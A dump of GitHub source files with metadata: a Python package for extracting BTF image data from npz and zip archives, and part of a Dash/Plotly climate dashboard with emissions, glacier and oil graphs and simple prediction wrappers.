"text": "[tool.poetry]\nname = \"btf_helper\"\nversion = \"0.5.0\"\ndescription = \"Extract home-brewed BTF format.\"\nauthors = [\"2-propanol <[email protected]>\"]\nreadme = \"README.md\"\nhomepage = \"https://github.com/2-propanol/btfnpz_helper\"\nlicense = \"zlib license\"\npackages = [\n { include = \"btf_helper\"},\n]\n\n[tool.poetry.dependencies]\npython = \"^3.6\"\nnumpy = \"^1.19\"\ntqdm = \"^4\"\nopencv-python = \"^4.5.2\"\nsimplejpeg = \">=1.3\"\n\n[tool.poetry.dev-dependencies]\nblack = \"*\"\nptpython = \"^3\"\n\n[build-system]\nrequires = [\"poetry-core>=1.0.0\"]\nbuild-backend = \"poetry.core.masonry.api\"\n"
},
{
"alpha_fraction": 0.5626488924026489,
"alphanum_fraction": 0.5855169296264648,
"avg_line_length": 32.85483932495117,
"blob_id": "9d573ce7bc5116d8ca7323fa21b03d587102ede0",
"content_id": "c72061af6e88860cc7b4cf7edcbf7d8a00255a51",
"detected_licenses": [
"Zlib"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2545,
"license_type": "permissive",
"max_line_length": 90,
"num_lines": 62,
"path": "/btf_helper/btfnpz.py",
"repo_name": "2-propanol/BTF_helper",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\nclass Btfnpz:\n \"\"\".btf.npzファイルから角度や画像を取り出す\n\n 角度は全て度数法(degree)を用いている。\n .btf.npzファイルに含まれる角度情報の並べ替えはしない。\n 角度情報の取得には`angles_set`(Pythonの`set`)の他、\n `angles_list`(`flags.writeable`を`False`にセットした`np.ndarray`)が利用できる。\n\n 画像の実体はopencvと互換性のあるndarray形式(BGR, channels-last)で出力する。\n\n .btf.npzファイル要件:\n `np.savez`もしくは`np.savez_compressed`で\n 画像を`images`、角度情報を`angles`のキーワード引数で格納している.btf.npzファイル。\n\n Attributes:\n npz_filepath (str): コンストラクタに指定した.btf.npzファイルパス。\n img_shape (tuple[int,int,int]): btfファイルに含まれている画像のshape。\n angles_set (set[tuple[float,float,float,float]]):\n .btf.npzファイルに含まれる画像の角度条件の集合。\n\n Example:\n >>> btf = Btfnpz(\"example.btf\")\n >>> print(btf.img_shape)\n (512, 512, 3)\n >>> angles_list = list(btf.angles_set)\n >>> print(angles_list[0])\n (45.0, 255.0, 0.0, 0.0)\n >>> print(btf.angles_list[0])\n (45.0, 255.0, 0.0, 0.0)\n >>> image = btf.angles_to_image(*angles_list[0])\n >>> print(image.shape)\n (512, 512, 3)\n >>> print(btf.image_list[0].shape)\n (512, 512, 3)\n \"\"\"\n\n def __init__(self, npz_filepath: str) -> None:\n \"\"\"使用するzipファイルを指定する\"\"\"\n self.npz_filepath = npz_filepath\n\n self.__npz = np.load(npz_filepath)\n self.image_list = self.__npz[\"images\"]\n self.image_list.flags.writeable = False\n self.angles_list = self.__npz[\"angles\"]\n self.angles_list.flags.writeable = False\n del self.__npz\n\n self.img_shape = self.image_list.shape[1:]\n\n self.angles_set = frozenset({tuple(angles) for angles in self.angles_list})\n\n def angles_to_image(self, tl: float, pl: float, tv: float, pv: float) -> np.ndarray:\n \"\"\"`tl`, `pl`, `tv`, `pv`の角度条件の画像をndarray形式で返す\"\"\"\n for i, angles in enumerate(self.angles_list):\n if np.allclose(angles, np.array((tl, pl, tv, pv))):\n return self.image_list[i]\n raise ValueError(\n f\"condition ({tl}, {pl}, {tv}, {pv}) does not exist in '{self.npz_filepath}'.\"\n )\n"
},
{
"alpha_fraction": 0.8148148059844971,
"alphanum_fraction": 0.8148148059844971,
"avg_line_length": 26,
"blob_id": "dad0a8f48e483e0ddd47b10c305d01f28ce6706b",
"content_id": "180328fbab583396315ee4ec11b131efc1f9de7f",
"detected_licenses": [
"Zlib"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 54,
"license_type": "permissive",
"max_line_length": 26,
"num_lines": 2,
"path": "/btf_helper/__init__.py",
"repo_name": "2-propanol/BTF_helper",
"src_encoding": "UTF-8",
"text": "from .btfnpz import Btfnpz\nfrom .btfzip import Btfzip\n"
},
{
"alpha_fraction": 0.596230149269104,
"alphanum_fraction": 0.6686508059501648,
"avg_line_length": 24.200000762939453,
"blob_id": "e91b866eb0247bf7cb0527c1d9ce1125d62b1593",
"content_id": "55fe1578abdadbef3081a11cc9354a87e784edc1",
"detected_licenses": [
"Zlib"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1008,
"license_type": "permissive",
"max_line_length": 92,
"num_lines": 40,
"path": "/README.md",
"repo_name": "2-propanol/BTF_helper",
"src_encoding": "UTF-8",
"text": "# BTF helper\nExtract home-brewed BTF format.\n\nExtract to ndarray compatible with openCV(BGR, channels-last).\n\n\n## Install\n```bash\npip install git+https://github.com/2-propanol/BTF_helper\n```\n\n## Example\n```python\n>>> from btf_helper import Btfnpz, Btfzip\n\n>>> btf = Btfnpz(\"example.btf.npz\")\n>>> print(btf.img_shape)\n(512, 512, 3)\n>>> angles_list = list(btf.angles_set)\n>>> image = btf.angles_to_image(*angles_list[0])\n>>> print(image.shape)\n(512, 512, 3)\n>>> print(angles_list[0])\n(15.0, 0.0, 0.0, 0.0)\n\n>>> btf = Btfzip(\"example.zip\", file_ext=\".exr\", angle_sep=\"_\")\n>>> print(btf.img_shape)\n(512, 512, 3)\n>>> angles_list = list(btf.angles_set)\n>>> image = btf.angles_to_image(*angles_list[0])\n>>> print(image.shape)\n(512, 512, 3)\n>>> print(angles_list[0])\n(15.0, 0.0, 0.0, 0.0)\n```\n\n## Other utilities\n### Downsampling\n[Gist :downsampling.py](https://gist.github.com/2-propanol/177fe97b9169e28a9498a2a4ab849a8a)\n> Create a new `.btfzip` containing the resized and cropped BTF data from another `.btfzip`.\n"
},
{
"alpha_fraction": 0.5723912119865417,
"alphanum_fraction": 0.5822102427482605,
"avg_line_length": 35.06944274902344,
"blob_id": "1524e1069bd6501de475c7372c415f6d7b85accc",
"content_id": "bdc9498dd2954f6abe89dcd78693ef026e1d3013",
"detected_licenses": [
"Zlib"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5964,
"license_type": "permissive",
"max_line_length": 91,
"num_lines": 144,
"path": "/btf_helper/btfzip.py",
"repo_name": "2-propanol/BTF_helper",
"src_encoding": "UTF-8",
"text": "from collections import Counter\nfrom decimal import Decimal\nfrom sys import stderr\nfrom typing import Tuple\nfrom zipfile import ZipFile\n\nimport cv2\nimport numpy as np\nfrom simplejpeg import decode_jpeg\n\n# PEP484 -- Type Hints:\n# Type Definition Syntax:\n# The numeric tower:\n# when an argument is annotated as having type `float`,\n# an argument of type `int` is acceptable\n\n\nclass Btfzip:\n \"\"\"画像ファイルを格納したzipファイルから角度と画像を取り出す(小数点角度と画像拡張子指定対応)\n\n 角度は全て度数法(degree)を用いている。\n zipファイルに含まれる角度情報の順番は保証せず、並べ替えもしない。\n `angles_set`には`list`ではなく、順序の無い`set`を用いている。\n\n 画像の実体はopencvと互換性のあるndarray形式(BGR, channels-last)で出力する。\n\n zipファイル要件:\n f\"tl{float}{angle_sep}pl{float}{angle_sep}tv{float}{angle_sep}pv{float}.{file_ext}\"\n を格納している。\n 例) \"tl20.25_pl10_tv11.5_pv0.exr\"\n\n Attributes:\n zip_filepath (str): コンストラクタに指定したzipファイルパス。\n angles_set (set[tuple[float,float,float,float]]):\n zipファイルに含まれる画像の角度条件の集合。\n\n Example:\n >>> btf = Btfzip(\"Colorchecker.zip\")\n >>> angles_list = list(btf.angles_set)\n >>> image = btf.angles_to_image(*angles_list[0])\n >>> print(image.shape)\n (256, 256, 3)\n >>> print(angles_list[0])\n (0, 0, 0, 0)\n \"\"\"\n\n def __init__(\n self, zip_filepath: str, file_ext: str = \".exr\", angle_sep: str = \" \"\n ) -> None:\n \"\"\"使用するzipファイルを指定する\n\n 指定したzipファイルに角度条件の重複がある場合、\n 何が重複しているか表示し、`RuntimeError`を投げる。\n \"\"\"\n self.zip_filepath = zip_filepath\n self.__z = ZipFile(zip_filepath)\n # NOTE: ARIES4軸ステージの分解能は0.001度\n self.DECIMAL_PRECISION = Decimal(\"1E-3\")\n\n # ファイルパスは重複しないので`filepath_set`はsetで良い\n filepath_set = {path for path in self.__z.namelist() if path.endswith(file_ext)}\n self.__angles_vs_filepath_dict = {\n self._filename_to_angles(path, angle_sep): path for path in filepath_set\n }\n self.angles_set = frozenset(self.__angles_vs_filepath_dict.keys())\n\n # 角度条件の重複がある場合、何が重複しているか調べる\n if len(filepath_set) != len(self.angles_set):\n angles_list = [self._filename_to_angles(path) for path in filepath_set]\n angle_collection = Counter(angles_list)\n for angles, counter in angle_collection.items():\n if counter > 1:\n print(\n f\"[BTF-Helper] '{self.zip_filepath}' has\"\n + f\"{counter} files with condition {angles}.\",\n file=stderr,\n )\n raise RuntimeError(f\"'{self.zip_filepath}' has duplicated conditions.\")\n\n if file_ext == \".jpg\" or file_ext == \".jpeg\":\n self.angles_to_image = self._angles_to_image_simplejpeg\n else:\n self.angles_to_image = self._angles_to_image_cv2\n\n def _filename_to_angles(\n self, filename: str, sep: str\n ) -> Tuple[Decimal, Decimal, Decimal, Decimal]:\n \"\"\"ファイル名(orパス)から角度(`Decimal`)のタプル(`tl`, `pl`, `tv`, `pv`)を取得する\"\"\"\n angles = filename.split(\"/\")[-1][:-4].split(sep)\n try:\n tl = Decimal(angles[0][2:]).quantize(self.DECIMAL_PRECISION)\n pl = Decimal(angles[1][2:]).quantize(self.DECIMAL_PRECISION)\n tv = Decimal(angles[2][2:]).quantize(self.DECIMAL_PRECISION)\n pv = Decimal(angles[3][2:]).quantize(self.DECIMAL_PRECISION)\n except ValueError as e:\n raise ValueError(\"invalid angle:\", angles) from e\n return (tl, pl, tv, pv)\n\n def _angles_to_image_cv2(\n self, tl: float, pl: float, tv: float, pv: float\n ) -> np.ndarray:\n \"\"\"`tl`, `pl`, `tv`, `pv`の角度条件の画像をndarray形式で返す\n\n `filename`が含まれるファイルが存在しない場合は`ValueError`を投げる。\n \"\"\"\n key = (\n Decimal(tl).quantize(self.DECIMAL_PRECISION),\n Decimal(pl).quantize(self.DECIMAL_PRECISION),\n Decimal(tv).quantize(self.DECIMAL_PRECISION),\n Decimal(pv).quantize(self.DECIMAL_PRECISION),\n )\n filepath = self.__angles_vs_filepath_dict.get(key)\n if not filepath:\n raise ValueError(\n f\"Condition {key} does not exist in '{self.zip_filepath}'.\"\n )\n\n with self.__z.open(filepath) as f:\n return cv2.imdecode(\n np.frombuffer(f.read(), np.uint8),\n cv2.IMREAD_ANYDEPTH + cv2.IMREAD_ANYCOLOR,\n )\n\n def _angles_to_image_simplejpeg(\n self, tl: float, pl: float, tv: float, pv: float\n ) -> np.ndarray:\n \"\"\"`tl`, `pl`, `tv`, `pv`の角度条件の画像をndarray形式で返す\n\n `filename`が含まれるファイルが存在しない場合は`ValueError`を投げる。\n \"\"\"\n key = (\n Decimal(tl).quantize(self.DECIMAL_PRECISION),\n Decimal(pl).quantize(self.DECIMAL_PRECISION),\n Decimal(tv).quantize(self.DECIMAL_PRECISION),\n Decimal(pv).quantize(self.DECIMAL_PRECISION),\n )\n filepath = self.__angles_vs_filepath_dict.get(key)\n if not filepath:\n raise ValueError(\n f\"Condition {key} does not exist in '{self.zip_filepath}'.\"\n )\n\n with self.__z.open(filepath) as f:\n return decode_jpeg(f.read(), colorspace=\"BGR\")\n"
}
] | 5 |
KirtishS/MySustainableEarth | https://github.com/KirtishS/MySustainableEarth | 0d08db5b858298d27b1da6b72a069854d3513af6 | 7be8d3e70e2dc52b59791ed6a33dba2f9b0af6ec | 2977e6d4119b46d087ba517763dc709644131704 | refs/heads/main | 2023-08-20T00:35:41.010736 | 2021-10-31T03:30:25 | 2021-10-31T03:30:25 | 422,944,519 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5535956621170044,
"alphanum_fraction": 0.5633649826049805,
"avg_line_length": 38.6236572265625,
"blob_id": "0fce368fbf1117fc4f14b02be17bee690510ceaa",
"content_id": "2cf6bbf46f660fcd0c275a572bdf836ecb4541b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3685,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 93,
"path": "/graphs/glaciers_oil_areas.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from plotly.subplots import make_subplots\n\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\n\nfrom data.source import clean_greenhouse, clean_surface_area, clean_agriculture_area, \\\n clean_oil_production, clean_glaciers, clean_forest_area, temperature_glaciers\n\n\ndef glacier_graph(country: str, start_year: int, end_year: int):\n glacier_df = clean_glaciers()\n glacier_df = glacier_df[(glacier_df[\"Year\"] >= start_year) & (glacier_df[\"Year\"] < end_year)]\n\n temp_df = temperature_glaciers()\n temp_df = temp_df.loc[temp_df[\"Country\"] == country]\n temp_df = temp_df[(temp_df[\"dt\"] > start_year) & (temp_df[\"dt\"] < end_year)]\n\n fig = make_subplots()\n fig.add_trace(\n go.Scatter(x=glacier_df[\"Year\"], y=-glacier_df[\"Mean cumulative mass balance\"],\n line=dict(color='firebrick', width=4), name=\"Glacier Mass Balance Rise\")\n )\n fig.add_trace(\n go.Scatter(x=temp_df[\"dt\"], y=temp_df[\"avg\"],\n line=dict(color='royalblue', width=4), name=\"Temperature Increase\")\n )\n fig.update_layout(title='Glacier vs Temperature Rise',\n xaxis_title='Years',\n yaxis_title='Glacier Mass Balance vs Temperature Mean')\n # fig.show()\n return fig\n\n\ndef area_graph(type: str, start_year: int, end_year: int):\n df = clean_forest_area()\n df1 = clean_agriculture_area()\n df2 = clean_surface_area()\n df = pd.merge(df, df1, on=['country', 'year'])\n\n df = pd.merge(df, df2, on=['country', 'year'])\n df = df[(df[\"year\"] >= start_year) & (df[\"year\"] < end_year)]\n df.rename(columns={'value_x': 'Forest Area Reduction', 'value': 'Surface Area Reduction',\n 'value_y': 'Agricultural Area Reduction'}, inplace=True)\n if type == \"forest\":\n fig = px.choropleth(df, locations=\"country\",\n color=\"Forest Area Reduction\",\n locationmode=\"country names\",\n hover_name=\"country\",\n animation_frame=\"year\",\n color_continuous_scale=px.colors.sequential.Plasma)\n elif type == \"surface\":\n fig = px.choropleth(df, locations=\"country\",\n color=\"Surface Area Reduction\",\n locationmode=\"country names\",\n hover_name=\"country\",\n animation_frame=\"year\",\n color_continuous_scale=px.colors.sequential.Plasma)\n else:\n fig = px.choropleth(df, locations=\"country\",\n color=\"Agricultural Area Reduction\",\n locationmode=\"country names\",\n hover_name=\"country\",\n animation_frame=\"year\",\n color_continuous_scale=px.colors.sequential.Plasma)\n\n # fig.show()\n return fig\n\ndef oil_graph(start_year, end_year):\n df = clean_oil_production()\n df = df[(df[\"year\"] >= start_year) & (df[\"year\"] < end_year)]\n fig = px.scatter(df, x=\"country\", y=\"value\", animation_frame=\"year\", size=\"value\", color=\"country\", hover_name=\"country\")\n fig['layout']['sliders'][0]['pad'] = dict(r=10, t=150, )\n fig[\"layout\"].pop(\"updatemenus\")\n\n fig.update_layout(title='Increase in Oil Production',\n xaxis_title='Country',\n yaxis_title='Mean Oil Production')\n\n # fig.show()\n return fig\n\n\n\n\nif __name__ == \"__main__\":\n country = \"Canada\"\n type = \"surface\"\n glacier_graph(country, 2005, 2020)\n area_graph(type, 2000, 2020)\n oil_graph(2000, 2020)\n"
},
{
"alpha_fraction": 0.45962733030319214,
"alphanum_fraction": 0.47058823704719543,
"avg_line_length": 33.61392593383789,
"blob_id": "7171caa617742adb6a3268a49cb32d0bd0ecb356",
"content_id": "754ce4e271faee0b158f71dc80af08c0e47ece10",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5474,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 158,
"path": "/dashboard_components/glaciers_oil_areas_dash.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport dash\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom dash.dependencies import Output, Input, State\nfrom matplotlib.widgets import Button, Slider\nimport dash_core_components as dcc\nimport dash_html_components as html\nimport dash_bootstrap_components as dbc\n\nfrom graphs.population_vs_electricity_graphs import renewable_vs_non_renewable_electricity, \\\n non_renewable_electricity_vs_poverty, non_renewable_electricity_vs_population\n\nfrom graphs.glaciers_oil_areas import glacier_graph, area_graph, oil_graph\n\ndef glaciers_tab(app):\n tab1 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Country Name:\"),\n dbc.Input(value=\"Canada\", id=\"glacier-input-1\", type=\"text\"),\n dbc.Label(\"Enter Start Year:\"),\n dbc.Input(value=1990, id=\"glacier-input-2\", type=\"number\"),\n dbc.Label(\"Enter End Year:\"),\n dbc.Input(value=2016, id=\"glacier-input-3\", type=\"number\"),\n ]),\n md=12),\n dbc.Col(dbc.FormGroup([\n dbc.Button('Display the Graph', id='glacier-button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='glacier-graph'))\n ])\n ]),\n className=\"glacier-1\",\n )\n @app.callback(\n Output('glacier-graph', 'figure'),\n [Input('glacier-button', 'n_clicks')],\n [State('glacier-input-1', 'value'),\n State('glacier-input-2', 'value'),\n State('glacier-input-3', 'value')\n ])\n def update_figure(n_clicks,country_name,start_year,end_year):\n return glacier_graph(country_name,start_year,end_year)\n\n return tab1\n\ndef area_tab(app):\n tab2 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(\n\n dbc.FormGroup([\n dbc.Label(\"Enter Start Year:\"),\n dbc.Input(value=1990, id=\"area-input-1\", type=\"number\"),\n dbc.Label(\"Enter End Year:\"),\n dbc.Input(value=2013, id=\"area-input-2\", type=\"number\"),\n ]),\n md=6),\n dbc.Col(\n\n dbc.FormGroup([\n dbc.Label(\"Choose Area Type\"),\n dcc.Dropdown(id=\"area-dropdown\", value=\"forest\",\n style={'backgroundColor': 'white', 'color': 'black'},\n options=[{\"label\": \"Forest Area\", \"value\": \"forest\"},\n {\"label\": \"Surface Area\", \"value\": \"surface\"},\n {\"label\": \"Agriculture Area\", \"value\": \"agriculture\"}]),\n dbc.Label(\".\"),\n dbc.Button('Display the Graph', id='area-button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=6),\n\n\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(),html.Br(),\n dbc.Col(dcc.Graph(id='area-graph')),\n ]),\n\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('area-graph', 'figure'),\n [Input('area-button', 'n_clicks')],\n [State('area-dropdown', 'value'),\n State('area-input-1', 'value'),\n State('area-input-2', 'value'),])\n def update_figure(n_clicks, type, start_year,end_year):\n return area_graph(type,start_year,end_year)\n\n return tab2\n\ndef oil_tab(app):\n tab3 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Enter Start Year:\"),\n dbc.Input(value=2000, id=\"oil-input-1\", type=\"number\"),\n dbc.Label(\"Enter End Year:\"),\n dbc.Input(value=2020, id=\"oil-input-2\", type=\"number\"),\n\n ]),\n md=12),\n dbc.Col(dbc.FormGroup([\n dbc.Button('Display the Graph', id='oil-button',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='oil-graph'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('oil-graph', 'figure'),\n [Input('oil-button', 'n_clicks')],\n [State('oil-input-1', 'value'),\n State('oil-input-2', 'value')\n ])\n def update_figure(n_clicks, start_year, end_year):\n return oil_graph(start_year,end_year)\n\n return tab3\n\ndef glacier_and_oil_impacts(app):\n tabs = dbc.Tabs(\n [\n dbc.Tab(oil_tab(app), label=\"Impact of Oil Production\"),\n dbc.Tab(glaciers_tab(app), label=\"Impact of Glaciers\"),\n dbc.Tab(area_tab(app), label=\"Area Changes\"),\n\n\n ]\n )\n return tabs\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.42768457531929016,
"alphanum_fraction": 0.4375908076763153,
"avg_line_length": 37.212120056152344,
"blob_id": "05949ff2056148665bac2824ad5d1eddef59f2fd",
"content_id": "38b83227a414fb1a08e903f882fa27cbf9e0b653",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7571,
"license_type": "no_license",
"max_line_length": 134,
"num_lines": 198,
"path": "/dashboard_components/emissions.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from pathlib import Path\nfrom typing import Tuple\n\nimport dash\nimport matplotlib.pyplot as plt\nimport numpy as np\nimport pandas as pd\nimport plotly.graph_objects as go\nimport plotly.express as px\nfrom dash.dependencies import Output, Input, State\nfrom matplotlib.widgets import Button, Slider\nimport dash_core_components as dcc\nimport dash_html_components as html\nimport dash_bootstrap_components as dbc\n\nfrom graphs.emissions import *\n\ndef tab_1_content(app):\n tab1 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Country Name:\"),\n dbc.Input(value=\"Canada\", id=\"emissions-country-input-1\", type=\"text\"),\n ]),\n md=6),\n dbc.Col(dbc.FormGroup([\n dbc.Label(\".\"),\n dbc.Button('Display the Graph', id='emissions-display-graph-button-1',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=6)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='emissions-graph-1'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('emissions-graph-1', 'figure'),\n [Input('emissions-display-graph-button-1', 'n_clicks')],\n [State('emissions-country-input-1', 'value')])\n def update_figure(n_clicks, country_name):\n if country_name:\n return emissions_chart(country_name)\n\n return tab1\n\ndef tab_2_content(app):\n tab2 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Enter Year: \"),\n dbc.Input(value=1990, id=\"emissions-year-input-2\", type=\"number\"),\n ]),\n md=6),\n dbc.Col(\n dbc.FormGroup([\n dbc.Label(\"Choose Type\"),\n dcc.Dropdown(id=\"emissions-column-input-2\", value='carbon', style={'backgroundColor':'white','color':'black'},\n options=[{\"label\": \"Carbon\", \"value\": \"carbon\"},\n {\"label\": \"Carbon Per Person\", \"value\": \"carbon_person\"},\n {\"label\": \"Coal\", \"value\": \"coal\"},\n {\"label\": \"Sulfur\", \"value\": \"sulfur\"},\n {\"label\": \"Greenhouse\", \"value\": \"greenhouse\"}]),\n ]),\n md=6)\n ]),\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Button('Display the Graph', id='emissions-display-graph-button-2',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n html.Br(),html.Br(),\n dbc.Col(dcc.Graph(id='emissions-graph-2'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('emissions-graph-2', 'figure'),\n [Input('emissions-display-graph-button-2', 'n_clicks')],\n [State('emissions-year-input-2', 'value'),\n State('emissions-column-input-2','value')])\n def update_figure(n_clicks, year, country):\n if year and country:\n return map_analysis(country, year)\n\n return tab2\n\ndef tab_3_content(app):\n tab3 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Label(\"Enter Year: \"),\n dbc.Input(value=1990, id=\"emissions-year-input-3\", type=\"number\"),\n ]),\n md=6),\n dbc.Col(\n dbc.FormGroup([\n dbc.Label(\"Choose Type\"),\n dcc.Dropdown(id=\"emissions-column-input-3\", value='coal', style={'backgroundColor':'white','color':'black'},\n options=[{\"label\": \"Carbon\", \"value\": 'carbon_total'},\n {\"label\": \"Carbon Per Person\", \"value\": 'carbon_per_person'},\n {\"label\": \"Coal\", \"value\": 'coal'},\n {\"label\": \"Sulfur\", \"value\": 'sulfur'},\n {\"label\": \"Greenhouse\", \"value\": 'greenhouse'}]),\n ]),\n md=6)\n ]),\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Button('Display the Graph', id='emissions-display-graph-button-3',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='emissions-graph-3'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('emissions-graph-3', 'figure'),\n [Input('emissions-display-graph-button-3', 'n_clicks')],\n [State('emissions-year-input-3', 'value'),\n State('emissions-column-input-3', 'value')])\n def update_figure(n_clicks, year, column):\n if year and column:\n return bar_analysis(column, year)\n\n return tab3\n\ndef tab_4_content(app):\n tab4 = dbc.Card(\n dbc.CardBody([\n dbc.Row([\n dbc.Col(\n dbc.FormGroup([\n dbc.Label(\"Choose Type\"),\n dcc.Dropdown(id=\"emissions-column-input-4\", value='coal', style={'backgroundColor':'white','color':'black'},\n options=[{\"label\": \"Carbon\", \"value\": 'carbon_total'},\n {\"label\": \"Carbon Per Person\", \"value\": 'carbon_per_person'},\n {\"label\": \"Coal\", \"value\": 'coal'},\n {\"label\": \"Sulfur\", \"value\": 'sulfur'},\n {\"label\": \"Greenhouse\", \"value\": 'greenhouse'}]),\n ]),\n md=12)\n ]),\n dbc.Row([\n dbc.Col(dbc.FormGroup([\n dbc.Button('Display the Graph', id='emissions-display-graph-button-4',\n color='info',\n style={'margin-bottom': '1em'}, block=True)\n ]),\n md=12)\n ]),\n html.Hr(),\n dbc.Row([\n dbc.Col(dcc.Graph(id='emissions-graph-4'))\n ])\n ]),\n className=\"mt-3\",\n )\n @app.callback(\n Output('emissions-graph-4', 'figure'),\n [Input('emissions-display-graph-button-4', 'n_clicks')],\n [State('emissions-column-input-4', 'value')])\n def update_figure(n_clicks, column):\n if column:\n return pie_analysis2(column)\n\n return tab4\n\ndef emission_section(app):\n tabs = dbc.Tabs(\n [\n dbc.Tab(tab_4_content(app), label=\"Stacked Bar Chart\"),\n dbc.Tab(tab_1_content(app), label=\"Line Chart (Carbon and Greenhouse)\"),\n dbc.Tab(tab_2_content(app), label=\"Map\"),\n dbc.Tab(tab_3_content(app), label=\"Bar Chart\"),\n\n ]\n )\n return tabs\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6897028088569641,
"alphanum_fraction": 0.7436074614524841,
"avg_line_length": 41.55882263183594,
"blob_id": "d8e5b8f23416e5697cfd047135038b9e1df777e6",
"content_id": "6c911e7d271da91686d695410a9435041067be5b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1447,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 34,
"path": "/ml_models/prediction.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from ml_models.glacier_model import Glacier_Models\nfrom ml_models.sea_level_model import Sea_Level_Models\nfrom ml_models.temperature_model import Temperature_Models\n\n\ndef sea_level_prediction(temperature):\n # print(temperature, \"sea_level_prediction\")\n poly_linear_regressor = Sea_Level_Models.get_sea_level_model()\n poly_regressor = Sea_Level_Models.get_sea_level_poly_regressor()\n # print(poly_linear_regressor, poly_regressor)\n sea_level = poly_linear_regressor.predict(poly_regressor.fit_transform(temperature))\n # print(id(poly_linear_regressor), sea_level)\n return sea_level\n\ndef glacier_prediction(temperature):\n poly_linear_regressor = Glacier_Models.get_glaciers_model()\n poly_regressor = Glacier_Models.get_glaciers_poly_regressor()\n\n glacier = poly_linear_regressor.predict(poly_regressor.fit_transform(temperature))\n return glacier\n\n\ndef temperature_prediction(data):\n linear_regressor = Temperature_Models.get_temperature_model()\n temperature = linear_regressor.predict(data)\n return temperature\n\nif __name__ == '__main__':\n print(sea_level_prediction([[19.7]]))\n print(glacier_prediction([[20.3]]))\n print(temperature_prediction([[200000, 125000,205000]]))\n print(temperature_prediction([[205000, 120500, 200500]]))\n print(sea_level_prediction(temperature_prediction([[200000, 125000,205000]])))\n print(glacier_prediction(temperature_prediction([[205000, 120500, 200500]])))\n"
},
{
"alpha_fraction": 0.5625417828559875,
"alphanum_fraction": 0.571906328201294,
"avg_line_length": 64.4000015258789,
"blob_id": "bb6b6ea6e29c36d38614418202e341a0411e1efc",
"content_id": "2324ee17a20049b1f109ff214ba67c8226052e53",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6006,
"license_type": "no_license",
"max_line_length": 831,
"num_lines": 90,
"path": "/renewable.py",
"repo_name": "KirtishS/MySustainableEarth",
"src_encoding": "UTF-8",
"text": "from dash import html\r\nimport dash_bootstrap_components as dbc\r\n\r\ndef renewables_tab(app):\r\n tab1 = dbc.Card(\r\n dbc.CardBody([\r\n dbc.Row(\r\n dbc.Card(\r\n [\r\n html.Iframe(src=\"https://www.youtube.com/embed/lNQmwWFwiiQ\",title=\"YouTube video player\",height=\"315\"),\r\n dbc.CardBody(\r\n [\r\n html.H2(\"Renewables\"),\r\n html.P(\"Renewable power is booming, as innovation brings down costs and starts to deliver on the promise of a clean energy future. American solar and wind generation are breaking records and being integrated into the national electricity grid without compromising reliability.\",\r\n className=\"card-text\"),\r\n html.P(\"This means that renewables are increasingly displacing “dirty” fossil fuels in the power sector, offering the benefit of lower emissions of carbon and other types of pollution. But not all sources of energy marketed as “renewable” are beneficial to the environment. Biomass and large hydroelectric dams create difficult tradeoffs 